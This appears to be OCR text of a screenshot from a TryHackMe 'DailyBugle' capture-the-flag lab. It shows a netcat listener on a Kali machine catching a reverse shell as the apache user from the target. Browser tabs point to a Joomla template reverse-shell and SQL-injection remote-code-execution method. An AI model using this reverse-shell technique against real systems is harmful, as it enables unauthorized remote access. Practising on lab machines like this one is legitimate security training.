 work
File Actions Edit View Help
gobuster × work ×
┌──(root💀kali)-[~/Documents/TryHackMeCourse/DailyBugle]
└─# rlwrap nc -nvlp 6969
listening on [any] 6969 ...
connect to [10.13.17.0] from (UNKNOWN) [10.10.134.118] 42520
Linux dailybugle 3.10.0-1062.el7.x86_64 #1 SMP Wed Aug 7 18:08:02 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
12:30:36 up 2:22, 0 users, load average: 0.00, 0.01, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: no job control in this shell
sh-4.2$
Mozilla Firefox
10.10.134.118/index.php/ × Templates: Customise (P × Joomla: Reverse Shell × raw.githubusercontent.com/ × +
10.10.134.118/index.php/ lds SQLi Remote Code E
Red Team Resources Blue Team Resources Pentesting Practice Browser Tools